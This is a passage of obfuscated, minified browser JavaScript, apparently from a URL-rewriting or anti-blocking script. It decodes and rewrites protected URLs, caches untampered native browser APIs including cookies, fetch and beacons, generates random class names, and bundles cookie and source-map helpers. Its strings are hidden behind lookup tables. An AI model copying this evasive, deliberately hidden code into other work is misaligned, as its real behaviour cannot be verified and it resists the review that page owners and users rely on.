Dl=DI(Dv[Dv[To(0x57e)]-0x1]);Dg=Dl[To(0x28c)],Dd=Dl[To(0xefe)],DP={'version':'v9','originalHostname':Dv[0x2]},DA=DT(Dv[Dv[To(0x57e)]-0x2]);}else{if(DL===D2){var DR;if(Dv[To(0x57e)]<0x6)throw new Error(To(0x534)[To(0x533)](Dp));const DN=DI(Dv[Dv[To(0x57e)]-0x1]);Dg=DN[To(0x28c)],DP={'version':To(0xc27),'originalHostname':Dv[0x2],'configIndex':0x0},null!==(DR=DN[To(0xefe)])&&void 0x0!==DR&&DR[To(0xfab)]&&(DP[To(0xfab)]=DN[To(0xefe)][To(0xfab)],delete DN[To(0xefe)][To(0xfab)]),Dd=DN[To(0xefe)],DA=DT(Dv[Dv[To(0x57e)]-0x2]);}else{if(DL===D3){var DC;if(Dv[To(0x57e)]<0x6)throw new Error(To(0x534)[To(0x533)](Dp));const DX=DI(Dv[Dv[To(0x57e)]-0x1]);Dg=DX[To(0x28c)],Dd=DX[To(0xefe)],DP={'version':To(0x9bc),'originalHostname':Dv[0x2],'configIndex':0x0},null!==(DC=DX[To(0xefe)])&&void 0x0!==DC&&DC[To(0xfab)]&&(DP[To(0xfab)]=DX[To(0xefe)][To(0xfab)],delete DX[To(0xefe)][To(0xfab)]),Dd=DX[To(0xefe)],DA=DT(Dv[Dv[To(0x57e)]-0x2]);}else{if(DL!==D4)throw new Error(To(0xcd5)[To(0x533)](Dp));{const DY=function(Dw){const TG=To;try{const [,,Dy,,Dn]=Dw[TG(0x8ed)][TG(0x2f2)]('/',0x5),DB=new URL(atob(Dn));if(TG(0x20b)!==DB[TG(0xa02)])return;return DB[TG(0xd6b)]=Dw[TG(0xd6b)],{'hostname':Dy,'originalUrl':DB};}catch(Dk){return;}}(Dp);if(DY)return{'protectUrlContext':{'version':To(0x356),'originalHostname':DY[To(0xed9)],'isMainFrame':!0x0},'originalUrl':DY[To(0x28c)][To(0xdd3)],'kind':D7[To(0x6ea)]};if(Dv[To(0x57e)]<0x6)throw new Error(To(0x534)[To(0x533)](Dp));const DJ=DI(Dv[Dv[To(0x57e)]-0x1]);Dg=DJ[To(0x28c)],Dd=DJ[To(0xefe)],DP={'version':To(0x356),'originalHostname':Dv[0x2],'isMainFrame':!0x1},DA=DT(Dv[Dv[To(0x57e)]-0x2]);}}}}}}if(!DA)throw new Error(To(0x2a3)[To(0x533)](Dp));if(D8(Dp)){Dp[To(0x5e5)][To(0xad0)](To(0x74c));for(const [Dw,Dy]of Array[To(0x106c)](Dp[To(0x5e5)][To(0x252)]()))Dg[To(0x5e5)][To(0xc03)](Dw,Dy);}const Dr=[];for(const [Dn,DB]of Dg[To(0x5e5)][To(0x252)]())DB===DG?Dr[To(0xf19)](Dn):Dr[To(0xf19)](Dn+'='+DB);return Dg[To(0x463)]=Dr[To(0x4bf)]('&'),{'protectUrlContext':DP,'kind':DA,'originalUrl':Dg[To(0xdd3)]+Dp[To(0xd6b)],'extra':Dd};}function Df(Dp){const Th=T0;var Dv;if(!Dp)return!0x1;const DA=Db(Dp);if(!D5[Th(0x7f3)](Dd=>DA[Th(0x8ed)][Th(0x310)]('/'[Th(0x533)](Dd,'/'))))return!0x1;const DL=DA[Th(0x8ed)][Th(0x2f2)]('/'),DP=DL[0x1];if([Q,D0][Th(0x958)](DP)){if(DL[Th(0x57e)]<0x7)return!0x1;}else{if(DP===D1){if(DL[Th(0x57e)]<0x6)return!0x1;}else{if(DP===D2){if(DL[Th(0x57e)]<0x6)return!0x1;}else{if(DP===D4){if('_m'===DL[0x3])return!0x0;if(DL[Th(0x57e)]<0x6)return!0x1;}}}}const Dg=null===(Dv=DL[DL[Th(0x57e)]-0x1])||void 0x0===Dv?void 0x0:Dv[Th(0x4ed)](0x0,0x4);return!!Dg&&void 0x0!==(0x0,Y['i7'])(Dg);}const Ds=T0(0xb53)==typeof window;function Db(Dp,Dv){const Tt=T0;return Dp instanceof URL?Dp:Tt(0x83b)==typeof Dp&&[Tt(0xbad),Tt(0x62d),Tt(0xbd7),Tt(0x82b),Tt(0xbda),Tt(0x6b5),Tt(0x189)][Tt(0x7f3)](DA=>Dp[Tt(0x310)](DA))?new URL(Dp):Tt(0x83b)==typeof Dp&&Ds?new URL(Dp,Dv):Tt(0x83b)!=typeof Dp||Ds?Db(Dp[Tt(0x924)]()):Dp[Tt(0x310)](Tt(0xbe1))||Dp[Tt(0x310)](Tt(0x3e4))?new URL(Dp):(Df(Dv=Dv||q['A'][Tt(0xff2)](window)[Tt(0x1bc)][Tt(0xff2)][Tt(0x413)](window[Tt(0x702)]))&&(Dv=DV(Dv)[Tt(0x28c)]),new URL(Dp,Dv));}function Dq(Dp,Dv){const TH=T0;try{return Db(Dp,Dv);}catch(DA){return void console[TH(0x348)](TH(0xf40),Dp);}}function DI(Dp){const TZ=T0,Dv=new URL(X['A'][TZ(0x7a9)](Dp)),DA=TZ(0xfe1)===Dv[TZ(0x5e5)][TZ(0xff2)](Do);Dv[TZ(0x5e5)][TZ(0xad0)](Do);const DL=Dv[TZ(0x5e5)][TZ(0xff2)](Dh);let DP;if(DL){try{DP=JSON[TZ(0x494)](DL);}catch(Dg){}Dv[TZ(0x5e5)][TZ(0xad0)](Dh);}return{'randomize':DA,'originalUrl':Dv,'extra':DP};}},0x23be:(h,H,Z)=>{'use strict';Z['d'](H,{'t':()=>T});const T=V=>{const TT=a2m;let f=0x0;for(let s=0x0,b=V[TT(0x57e)];s<b;s++)f=(f<<0x5)-f+V[TT(0xe30)](s),f|=0x0;return f;};},0x2c0:(h,H,Z)=>{'use strict';const TV=a2m;Z['d'](H,{'A':()=>b});var T=Z(0x313);const V=TV(0xb53)==typeof window,f={},b={'get'(){const Tf=TV;let M=arguments[Tf(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(V)return f[Tf(0xf2d)]||(f[Tf(0xf2d)]=q(null)),f[Tf(0xf2d)];{M||(M=window);const p=T['A'][Tf(0x2a9)](M);return f[p]||(f[p]=q(M)),f[p];}},'collect'(){const Ts=TV;let M=arguments[Ts(0x57e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const p=T['A'][Ts(0x2a9)](M);f[p]||(f[p]=q(M));}},q=M=>({'CSSStyleDeclaration_cssText':U(M,TV(0xdcc),TV(0xf6d)),'CSSStyleDeclaration_getPropertyValue':W(M,TV(0xdcc),TV(0x10ab)),'CSSStyleDeclaration_setProperty':W(M,TV(0xdcc),TV(0x7bb)),'CSSStyleSheet_insertRule':W(M,TV(0xa40),TV(0xc1e)),'CSSStyleSheet_replaceSync':W(M,TV(0xa40),TV(0x85a)),'DocumentFragment_getElementById':W(M,TV(0xb8d),TV(0xfac)),'DocumentFragment_querySelector':W(M,TV(0xb8d),TV(0x384)),'DocumentFragment_querySelectorAll':W(M,TV(0xb8d),TV(0x971)),'Document_cookie':U(M,TV(0x278),TV(0x647)),'Document_createElement':W(M,TV(0x278),TV(0xf55)),'Document_getElementById':W(M,TV(0x278),TV(0xfac)),'document_getElementById':W(M,TV(0x702),TV(0xfac)),'Document_getElementsByTagName':W(M,TV(0x278),TV(0x224)),'Document_querySelector':W(M,TV(0x278),TV(0x384)),'Document_querySelectorAll':W(M,TV(0x278),TV(0x971)),'Document_getElementsByClassName':W(M,TV(0x278),TV(0x1057)),'Document_write':W(M,TV(0x278),TV(0x974)),'Document_writeln':W(M,TV(0x278),TV(0xe3b)),'Document_referrer':U(M,TV(0x278),TV(0x638)),'Document_URL':U(M,TV(0x278),TV(0xe31)),'DOMParser_parseFromString':W(M,TV(0xe16),TV(0x32e)),'Element_ariaLabel':U(M,TV(0x75e),TV(0x804)),'Element_attributes':U(M,TV(0x75e),TV(0x668)),'Element_classList':U(M,TV(0x75e),TV(0xa42)),'Element_className':U(M,TV(0x75e),TV(0x877)),'Element_closest':W(M,TV(0x75e),TV(0x5d5)),'Element_getAttribute':W(M,TV(0x75e),TV(0xa2b)),'Element_getBoundingClientRect':W(M,TV(0x75e),TV(0x809)),'Element_getElementsByClassName':W(M,TV(0x75e),TV(0x1057)),'Element_hasAttribute':W(M,TV(0x75e),TV(0x709)),'Element_id':U(M,TV(0x75e),'id'),'Element_tagName':U(M,TV(0x75e),TV(0xee2)),'Element_innerHTML':U(M,TV(0x75e),TV(0x52e)),'Element_outerHTML':U(M,TV(0x75e),TV(0x4b6)),'Element_insertAdjacentElement':W(M,TV(0x75e),TV(0xb45)),'Element_insertAdjacentHTML':W(M,TV(0x75e),TV(0x4c9)),'Element_querySelector':W(M,TV(0x75e),TV(0x384)),'Element_querySelectorAll':W(M,TV(0x75e),TV(0x971)),'Element_removeAttribute':W(M,TV(0x75e),TV(0x22b)),'Element_setAttribute':W(M,TV(0x75e),TV(0x3f0)),'Element_setAttributeNS':W(M,TV(0x75e),TV(0x24a)),'Element_setHTMLUnsafe':W(M,TV(0x75e),TV(0x86f)),'Element_matches':W(M,TV(0x75e),TV(0x27b)),'Event_stopPropagation':W(M,TV(0x660),TV(0x7f9)),'Event_stopImmediatePropagation':W(M,TV(0x660),TV(0x49b)),'EventTarget_addEventListener':W(M,TV(0x608),TV(0xd25)),'EventTarget_removeEventListener':W(M,TV(0x608),TV(0xd21)),'Function_toString':W(M,TV(0x86e),TV(0x924)),'History_replaceState':W(M,TV(0x268),TV(0xf61)),'HTMLAnchorElement_attributionSrc':U(M,TV(0xb84),TV(0xcfa)),'HTMLAnchorElement_href':U(M,TV(0xb84),TV(0xdd3)),'HTMLAnchorElement_protocol':U(M,TV(0xb84),TV(0xa02)),'HTMLAnchorElement_hostname':U(M,TV(0xb84),TV(0xed9)),'HTMLAnchorElement_port':U(M,TV(0xb84),TV(0xf2c)),'HTMLAnchorElement_pathname':U(M,TV(0xb84),TV(0x8ed)),'HTMLAnchorElement_hash':U(M,TV(0xb84),TV(0xd6b)),'HTMLAnchorElement_host':U(M,TV(0xb84),TV(0x766)),'HTMLAnchorElement_origin':U(M,TV(0xb84),TV(0xf4a)),'HTMLAnchorElement_ping':U(M,TV(0xb84),TV(0x462)),'HTMLAnchorElement_search':U(M,TV(0xb84),TV(0x463)),'HTMLAnchorElement_target':U(M,TV(0xb84),TV(0xcc6)),'HTMLElement_dataset':U(M,TV(0x6b1),TV(0x1f4)),'HTMLElement_innerText':U(M,TV(0x6b1),TV(0x595)),'HTMLElement_title':U(M,TV(0x6b1),TV(0x910)),'HTMLElement_style':U(M,TV(0x6b1),TV(0x1e9)),'HTMLFormElement_action':U(M,TV(0x60b),TV(0xf01)),'HTMLFormElement_target':U(M,TV(0x60b),TV(0xcc6)),'HTMLIFrameElement_contentDocument':U(M,TV(0x79a),TV(0xf23)),'HTMLIFrameElement_contentWindow':U(M,TV(0x79a),TV(0x3eb)),'HTMLIFrameElement_name':U(M,TV(0x79a),TV(0x68e)),'HTMLIFrameElement_src':U(M,TV(0x79a),TV(0x75a)),'HTMLIFrameElement_srcdoc':U(M,TV(0x79a),TV(0x99c)),'HTMLImageElement_attributionSrc':U(M,TV(0x9c8),TV(0xcfa)),'HTMLImageElement_src':U(M,TV(0x9c8),TV(0x75a)),'HTMLImageElement_srcset':U(M,TV(0x9c8),TV(0xdd8)),'HTMLLinkElement_as':U(M,TV(0x86c),'as'),'HTMLLinkElement_href':U(M,TV(0x86c),TV(0xdd3)),'HTMLLinkElement_rel':U(M,TV(0x86c),TV(0x664)),'HTMLScriptElement_attributionSrc':U(M,TV(0x969),TV(0xcfa)),'HTMLScriptElement_src':U(M,TV(0x969),TV(0x75a)),'HTMLSourceElement_src':U(M,TV(0xbfb),TV(0x75a)),'HTMLSourceElement_srcset':U(M,TV(0xbfb),TV(0xdd8)),'HTMLVideoElement_src':U(M,TV(0x513),TV(0x75a)),'HTMLVideoElement_poster':U(M,TV(0x513),TV(0x515)),'HTMLMediaElement_src':U(M,TV(0x602),TV(0x75a)),'HTMLMetaElement_content':U(M,TV(0x13e),TV(0x15e)),'HTMLMetaElement_httpEquiv':U(M,TV(0x13e),TV(0x5be)),'HTMLStyleElement_insertBefore':W(M,TV(0x359),TV(0x96d)),'IntersectionObserverEntry_boundingClientRect':U(M,TV(0x987),TV(0x984)),'IntersectionObserverEntry_intersectionRatio':U(M,TV(0x987),TV(0x542)),'IntersectionObserverEntry_intersectionRect':U(M,TV(0x987),TV(0xe74)),'JSON_parse':W(M,TV(0x5d8),TV(0x494)),'JSON_stringify':W(M,TV(0x5d8),TV(0x1c8)),'MessageEvent_data':U(M,TV(0x92a),TV(0x258)),'MessageEvent_origin':U(M,TV(0x92a),TV(0xf4a)),'MessageEvent_source':U(M,TV(0x92a),TV(0xef0)),'Navigator_sendBeacon':W(M,TV(0xe2e),TV(0x347)),'Node_appendChild':W(M,TV(0x8bb),TV(0x10cb)),'Node_insertBefore':W(M,TV(0x8bb),TV(0x96d)),'Node_textContent':U(M,TV(0x8bb),TV(0x33c)),'Node_baseURI':U(M,TV(0x8bb),TV(0xa32)),'PerformanceEntry_name':U(M,TV(0xcd6),TV(0x68e)),'PerformanceResourceTiming_transferSize':U(M,TV(0x467),TV(0x203)),'PerformanceResourceTiming_encodedBodySize':U(M,TV(0x467),TV(0x81d)),'Range_createContextualFragment':W(M,TV(0x9d2),TV(0x230)),'RegExp_test':W(M,TV(0xd90),TV(0xbdc)),'RegExp_exec':W(M,TV(0xd90),TV(0x781)),'Response_url':U(M,TV(0xd0d),TV(0x5c1)),'SharedStorageWorklet_addModule':W(M,TV(0x641),TV(0xaeb)),'String_matchAll':W(M,TV(0x5e1),TV(0xd9c)),'String_replace':W(M,TV(0x5e1),TV(0xd66)),'Window_decodeURIComponent':W(M,TV(0x9ff),TV(0xab1)),'Window_innerWidth':U(M,TV(0x9ff),TV(0x469)),'Window_fetch':W(M,TV(0x9ff),TV(0x834)),'Window_fetchLater':W(M,TV(0x9ff),TV(0x8b1)),'Window_frames':U(M,TV(0x9ff),TV(0x161)),'Window_name':U(M,TV(0x9ff),TV(0x68e)),'Window_open':W(M,TV(0x9ff),TV(0xc70)),'Window_postMessage':W(M,TV(0x9ff),TV(0xb8e)),'Window_requestAnimationFrame':W(M,TV(0x9ff),TV(0x92d)),'Window_requestIdleCallback':W(M,TV(0x9ff),TV(0x1ee)),'Window_setImmediate':W(M,TV(0x9ff),TV(0xb78)),'Window_setInterval':W(M,TV(0x9ff),TV(0xd50)),'Window_setTimeout':W(M,TV(0x9ff),TV(0xb32)),'Window_visualViewport':U(M,TV(0x9ff),TV(0x49a)),'XMLHttpRequest_open':W(M,TV(0xd98),TV(0xc70)),'XMLHttpRequest_send':W(M,TV(0xd98),TV(0x406)),'XMLHttpRequest_responseURL':U(M,TV(0xd98),TV(0x89b)),'XMLHttpRequest_response':U(M,TV(0xd98),TV(0xf8d)),'XMLHttpRequest_responseText':U(M,TV(0xd98),TV(0xc92)),'XMLHttpRequest_responseType':U(M,TV(0xd98),TV(0xf7f)),'XMLHttpRequest_responseXML':U(M,TV(0xd98),TV(0x9f1)),'XMLHttpRequest_status':U(M,TV(0xd98),TV(0xff9)),'XMLHttpRequest_statusText':U(M,TV(0xd98),TV(0xc20)),'FontFace':V?null:M[TV(0xa3c)],'FontFace_prototype':I(M,TV(0xa3c)),'Worker':V?null:M[TV(0x429)],'Worker_prototype':I(M,TV(0x429))}),I=(M,p)=>{const Tb=TV;return V?void 0x0===Z['g'][p]?null:Z['g'][p][Tb(0x854)]:null===(v=M[p])||void 0x0===v?void 0x0:v[Tb(0x854)];var v;},U=(M,p,v)=>{const Tq=TV;if(V)return void 0x0===Z['g'][p]?null:Object[Tq(0x34e)](Z['g'][p][Tq(0x854)],v);{var A;const L=Tq(0xa27)===p[Tq(0x1e1)]()?M:null===(A=M[p])||void 0x0===A?void 0x0:A[Tq(0x854)];return L?M[Tq(0xbcf)][Tq(0x34e)](L,v):{'get':{'call':P=>P[v]},'set':{'call':(P,g)=>{P[v]=g;}}};}},W=(M,p,v)=>{const TI=TV;return V?TI(0xa27)===p[TI(0x1e1)]()?Z['g'][v]:void 0x0===Z['g'][p]?null:Z['g'][p][TI(0x854)][v]:TI(0xa27)===p[TI(0x1e1)]()?M[v]:TI(0x702)===p?null===(A=M[TI(0x702)])||void 0x0===A?void 0x0:A[v]:TI(0x5d8)===p?null===(L=M[TI(0x5d8)])||void 0x0===L?void 0x0:L[v]:null===(P=M[p])||void 0x0===P||null===(P=P[TI(0x854)])||void 0x0===P?void 0x0:P[v];var A,L,P;};},0x1fa9:(h,H,Z)=>{'use strict';const TU=a2m;Z['d'](H,{'A':()=>T});const T={'idx':V=>Math[TU(0x60f)](Math[TU(0x80a)]()*V),'elem':function(V){const TW=TU;return V[this[TW(0x802)](V[TW(0x57e)])];},'num':function(V,f){const TM=TU;return Math[TM(0x60f)](Math[TM(0x80a)]()*(f-V))+V;},'alphaStr':function(V,f){const Tp=TU,s=V+this[Tp(0xf6a)](0x0,f-V),b=[];for(let q=0x0;q<s;++q)b[Tp(0xf19)](Tp(0x44d)[Tp(0x18f)](this[Tp(0xf6a)](0x0,0x34)));return b[Tp(0x4bf)]('');},'className':function(){const Tv=TU;return this[Tv(0xc09)](0x5,0xf);}};},0x12e6:(h,H,Z)=>{'use strict';Z['d'](H,{'C8':()=>q,'Vq':()=>W,'XV':()=>U,'aV':()=>I,'az':()=>b,'ch':()=>V});var T=Z(0x81);const V=0xa;let f;function b(M,p){var v;return void 0x0===f&&q(M,p),null!==(v=f)&&void 0x0!==v&&v;}async function q(M,p){const TA=a2m;if(void 0x0!==f)return f;if(-0x1!==W(p))return f=!0x0,f;if([TA(0xe43)][TA(0x958)](p))return f=!0x1,f;if([TA(0x1009),TA(0xcc9),TA(0xf3c),TA(0xe19),TA(0xdaa),TA(0x100f),TA(0x6f5),TA(0x56b),TA(0x1fa),TA(0x98e),TA(0x17b),TA(0xbbf),TA(0xb15)][TA(0x958)](p))return f=!0x0,f;if(p[TA(0xf0f)](TA(0xfe3))||p[TA(0xf0f)](TA(0x59f))||p[TA(0x310)](TA(0x2e4))||p[TA(0x310)](TA(0xac8))||TA(0x552)===p)return f=!0x1,f;const v=new URL(p);v[TA(0x766)]='0.'[TA(0x533)](v[TA(0x766)]),v[TA(0x8ed)]=TA(0x461);const A=(0x0,T['Wq'])({'protectUrlContext':M,'url':v[TA(0x924)](),'endpoint':v[TA(0xf4a)]});try{const L=await Promise[TA(0x9ad)]([fetch(A),new Promise(P=>setTimeout(()=>P(new Response(TA(0x10aa),{'status':0x1f8})),0x7d0))]);return f=L['ok'],L['ok'];}catch(P){return f=!0x1,!0x1;}}function I(M){const TL=a2m;if(/https?:\/\/\d+\./i[TL(0xbdc)](M)){const p=new URL(M);p[TL(0x766)]=p[TL(0x766)][TL(0x2f2)]('.')[TL(0x4ed)](0x1)[TL(0x4bf)]('.'),M=p[TL(0xf4a)];}return M;}function U(M,p){const TP=a2m;if(-0x1===p)return M;const v=new URL(M);return/https?:\/\/\d+\./i[TP(0xbdc)](M)?(v[TP(0x766)]=''[TP(0x533)](p,'.')[TP(0x533)](v[TP(0x766)][TP(0x2f2)]('.')[TP(0x4ed)](0x1)[TP(0x4bf)]('.')),M=v[TP(0xf4a)]):(v[TP(0x766)]=''[TP(0x533)](p,'.')[TP(0x533)](v[TP(0x766)]),M=v[TP(0xf4a)]),M;}function W(M){const Tg=a2m;if(/https?:\/\/\d+\./i[Tg(0xbdc)](M)){const p=new URL(M);return Number[Tg(0x82f)](p[Tg(0x766)][Tg(0x2f2)]('.')[0x0]);}return-0x1;}},0x2374:(h,H,Z)=>{'use strict';Z['d'](H,{'_':()=>s});const T=0x500000;function V(b){const Td=a2m;try{return new Blob([b])[Td(0xc14)];}catch{return Td(0xb53)!=typeof TextEncoder?new TextEncoder()[Td(0xcb6)](b)[Td(0x57e)]:0x2*b[Td(0x57e)];}}function f(b,q){return V(b)+V(q);}function s(){const TR=a2m;if(arguments[TR(0x57e)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const b=new Map();let q=0x0;return{'get':I=>b[TR(0xff2)](I),'set'(I,U){const TC=TR,W=f(I,U),M=q+W;return!(M>T||(b[TC(0xc03)](I,U),q=M,0x0));},'has':I=>b[TR(0x54c)](I),'delete'(I){const Tr=TR;if(!b[Tr(0x54c)](I))return!0x1;const U=b[Tr(0xff2)](I);return b[Tr(0xad0)](I),q-=f(I,U),q<0x0&&(q=0x0),!0x0;},'clear'(){const TS=TR;b[TS(0x10a3)](),q=0x0;}};}},0x15ef:(h,H)=>{'use strict';const TN=a2m;H['l']=function(f,b,q){const TE=a2m;var I=q||{},U=I[TE(0xcb6)]||V;if(TE(0xe8b)!=typeof U)throw new TypeError(TE(0x9b8));if(!T[TE(0xbdc)](f))throw new TypeError(TE(0xabf));var W=U(b);if(W&&!T[TE(0xbdc)](W))throw new TypeError(TE(0xb1b));var M=f+'='+W;if(null!=I[TE(0x10c0)]){var p=I[TE(0x10c0)]-0x0;if(isNaN(p)||!isFinite(p))throw new TypeError(TE(0x108c));M+=TE(0x371)+Math[TE(0x60f)](p);}if(I[TE(0x26e)]){if(!T[TE(0xbdc)](I[TE(0x26e)]))throw new TypeError(TE(0xbd3));M+=TE(0xfa0)+I[TE(0x26e)];}if(I[TE(0x3bc)]){if(!T[TE(0xbdc)](I[TE(0x3bc)]))throw new TypeError(TE(0xf22));M+=TE(0x545)+I[TE(0x3bc)];}if(I[TE(0x297)]){var v=I[TE(0x297)];if(!function(A){const Tl=TE;return Tl(0x785)===Z[Tl(0xbdb)](A)||A instanceof Date;}(v)||isNaN(v[TE(0x3f4)]()))throw new TypeError(TE(0x7a0));M+=TE(0x20f)+v[TE(0x365)]();}if(I[TE(0x425)]&&(M+=TE(0x639)),I[TE(0x33d)]&&(M+=TE(0x961)),I[TE(0x288)]&&(M+=TE(0x90e)),I[TE(0x624)])switch(TE(0x83b)==typeof I[TE(0x624)]?I[TE(0x624)][TE(0x1e1)]():I[TE(0x624)]){case TE(0xd56):M+=TE(0x585);break;case TE(0xbe8):M+=TE(0x886);break;case TE(0x133):M+=TE(0x26c);break;default:throw new TypeError(TE(0xe47));}if(I[TE(0x12d)])switch(TE(0x83b)==typeof I[TE(0x12d)]?I[TE(0x12d)][TE(0x1e1)]():I[TE(0x12d)]){case!0x0:M+=TE(0x51c);break;case TE(0x10d4):M+=TE(0x559);break;case TE(0xf8f):M+=TE(0x51c);break;case TE(0xbe0):M+=TE(0xb49);break;default:throw new TypeError(TE(0xfa9));}return M;};var Z=Object[TN(0x854)][TN(0x924)],T=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function V(f){return encodeURIComponent(f);}},0x10e2:h=>{'use strict';const Tk=a2m;var H={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function Z(f){const TX=a2m;return TX(0x83b)==typeof f&&!!f[TX(0x2dd)]();}function T(f,b){const TY=a2m;var q=f[TY(0x2f2)](';')[TY(0x9a2)](Z),I=function(p){const TJ=TY;var v='',A='',L=p[TJ(0x2f2)]('=');return L[TJ(0x57e)]>0x1?(v=L[TJ(0x5c0)](),A=L[TJ(0x4bf)]('=')):A=p,{'name':v,'value':A};}(q[TY(0x5c0)]()),U=I[TY(0x68e)],W=I[TY(0xe87)];b=b?Object[TY(0x5cc)]({},H,b):H;try{W=b[TY(0x5d3)]?decodeURIComponent(W):W;}catch(p){console[TY(0x54f)](TY(0xfbe)+W+TY(0x6e1),p);}var M={'name':U,'value':W};return q[TY(0xd7b)](function(v){const Tw=TY;var A=v[Tw(0x2f2)]('='),L=A[Tw(0x5c0)]()[Tw(0x14d)]()[Tw(0x1e1)](),P=A[Tw(0x4bf)]('=');Tw(0x297)===L?M[Tw(0x297)]=new Date(P):Tw(0xf91)===L?M[Tw(0x10c0)]=parseInt(P,0xa):Tw(0x33d)===L?M[Tw(0x33d)]=!0x0:Tw(0x8f3)===L?M[Tw(0x425)]=!0x0:Tw(0xb52)===L?M[Tw(0x12d)]=P:Tw(0x288)===L?M[Tw(0x288)]=!0x0:M[L]=P;}),M;}function V(f,s){const Ty=a2m;if(s=s?Object[Ty(0x5cc)]({},H,s):H,!f)return s[Ty(0xf65)]?{}:[];if(f[Ty(0x95e)]){if(Ty(0xe8b)==typeof f[Ty(0x95e)][Ty(0xaf6)])f=f[Ty(0x95e)][Ty(0xaf6)]();else{if(f[Ty(0x95e)][Ty(0x899)])f=f[Ty(0x95e)][Ty(0x899)];else{var b=f[Ty(0x95e)][Object[Ty(0x35a)](f[Ty(0x95e)])[Ty(0x10a1)](function(q){const Tn=Ty;return Tn(0x899)===q[Tn(0x1e1)]();})];b||!f[Ty(0x95e)][Ty(0x647)]||s[Ty(0x76d)]||console[Ty(0x761)](Ty(0xaed)),f=b;}}}return Array[Ty(0x139)](f)||(f=[f]),s[Ty(0xf65)]?f[Ty(0x9a2)](Z)[Ty(0xa2d)](function(q,I){const TB=Ty;var U=T(I,s);return q[U[TB(0x68e)]]=U,q;},{}):f[Ty(0x9a2)](Z)[Ty(0xf65)](function(q){return T(q,s);});}h[Tk(0xd26)]=V,h[Tk(0xd26)][Tk(0x494)]=V,h[Tk(0xd26)][Tk(0x6b8)]=T,h[Tk(0xd26)][Tk(0x101d)]=function(f){const Ta=Tk;if(Array[Ta(0x139)](f))return f;if(Ta(0x83b)!=typeof f)return[];var b,q,I,U,W,M=[],p=0x0;function v(){const Tz=Ta;for(;p<f[Tz(0x57e)]&&/\s/[Tz(0xbdc)](f[Tz(0x18f)](p));)p+=0x1;return p<f[Tz(0x57e)];}for(;p<f[Ta(0x57e)];){for(b=p,W=!0x1;v();)if(','===(q=f[Ta(0x18f)](p))){for(I=p,p+=0x1,v(),U=p;p<f[Ta(0x57e)]&&'='!==(q=f[Ta(0x18f)](p))&&';'!==q&&','!==q;)p+=0x1;p<f[Ta(0x57e)]&&'='===f[Ta(0x18f)](p)?(W=!0x0,p=U,M[Ta(0xf19)](f[Ta(0x23b)](b,I)),b=p):p=I+0x1;}else p+=0x1;(!W||p>=f[Ta(0x57e)])&&M[Ta(0xf19)](f[Ta(0x23b)](b,f[Ta(0x57e)]));}return M;};},0x1cc7:(h,H,Z)=>{const Tj=a2m;var T=Z(0x23c3),V=Object[Tj(0x854)][Tj(0x1b3)],f=Tj(0xb53)!=typeof Map;function s(){const TF=Tj;this[TF(0x4a6)]=[],this[TF(0x2f4)]=f?new Map():Object[TF(0xfa4)](null);}s[Tj(0x22f)]=function(b,q){const Tx=Tj;for(var I=new s(),U=0x0,W=b[Tx(0x57e)];U<W;U++)I[Tx(0x87c)](b[U],q);return I;},s[Tj(0x854)][Tj(0xc14)]=function(){const Tu=Tj;return f?this[Tu(0x2f4)][Tu(0xc14)]:Object[Tu(0xbea)](this[Tu(0x2f4)])[Tu(0x57e)];},s[Tj(0x854)][Tj(0x87c)]=function(b,q){const TO=Tj;var I=f?b:T[TO(0x403)](b),U=f?this[TO(0x54c)](b):V[TO(0xbdb)](this[TO(0x2f4)],I),W=this[TO(0x4a6)][TO(0x57e)];U&&!q||this[TO(0x4a6)][TO(0xf19)](b),U||(f?this[TO(0x2f4)][TO(0xc03)](b,W):this[TO(0x2f4)][I]=W);},s[Tj(0x854)][Tj(0x54c)]=function(b){const TK=Tj;if(f)return this[TK(0x2f4)][TK(0x54c)](b);var q=T[TK(0x403)](b);return V[TK(0xbdb)](this[TK(0x2f4)],q);},s[Tj(0x854)][Tj(0x9c4)]=function(b){const TQ=Tj;if(f){var q=this[TQ(0x2f4)][TQ(0xff2)](b);if(q>=0x0)return q;}else{var I=T[TQ(0x403)](b);if(V[TQ(0xbdb)](this[TQ(0x2f4)],I))return this[TQ(0x2f4)][I];}throw new Error('\x22'+b+TQ(0xa63));},s[Tj(0x854)]['at']=function(b){const Te=Tj;if(b>=0x0&&b<this[Te(0x4a6)][Te(0x57e)])return this[Te(0x4a6)][b];throw new Error(Te(0x911)+b);},s[Tj(0x854)][Tj(0x873)]=function(){const Tc=Tj;return this[Tc(0x4a6)][Tc(0x4ed)]();},H['C']=s;},0x21c:(h,H,Z)=>{const Ti=a2m;var T=Z(0x1d34);H[Ti(0xcb6)]=function(V){const V0=Ti;var f,s='',b=function(q){return q<0x0?0x1+(-q<<0x1):0x0+(q<<0x1);}(V);do{f=0x1f&b,(b>>>=0x5)>0x0&&(f|=0x20),s+=T[V0(0xcb6)](f);}while(b>0x0);return s;},H[Ti(0x7a9)]=function(V,f,b){const V1=Ti;var q,I,U,W,M=V[V1(0x57e)],p=0x0,v=0x0;do{if(f>=M)throw new Error(V1(0xbff));if(-0x1===(I=T[V1(0x7a9)](V[V1(0xe30)](f++))))throw new Error(V1(0x100b)+V[V1(0x18f)](f-0x1));q=!!(0x20&I),p+=(I&=0x1f)<<v,v+=0x5;}while(q);b[V1(0xe87)]=(W=(U=p)>>0x1,0x1&~U?W:-W),b[V1(0xc1d)]=f;};},0x1d34:(h,H)=>{const V2=a2m;var Z=V2(0x163)[V2(0x2f2)]('');H[V2(0xcb6)]=function(T){const V3=V2;if(0x0<=T&&T<Z[V3(0x57e)])return Z[T];throw new TypeError(V3(0xcb0)+T);},H[V2(0x7a9)]=function(T){return 0x41<=T&&T<=0x5a?T-0x41:0x61<=T&&T<=0x7a?T-0x61+0x1a:0x30<=T&&T<=0x39?T-0x30+0x34:0x2b==T?0x3e:0x2f==T?0x3f:-0x1;};},0x1c41:(h,H,Z)=>{const V5=a2m;var T=Z(0x23c3);function V(){const V4=a2m;this[V4(0x4a6)]=[],this[V4(0x409)]=!0x0,this[V4(0x5ab)]={'generatedLine':-0x1,'generatedColumn':0x0};}V[V5(0x854)][V5(0x91e)]=function(f,s){const 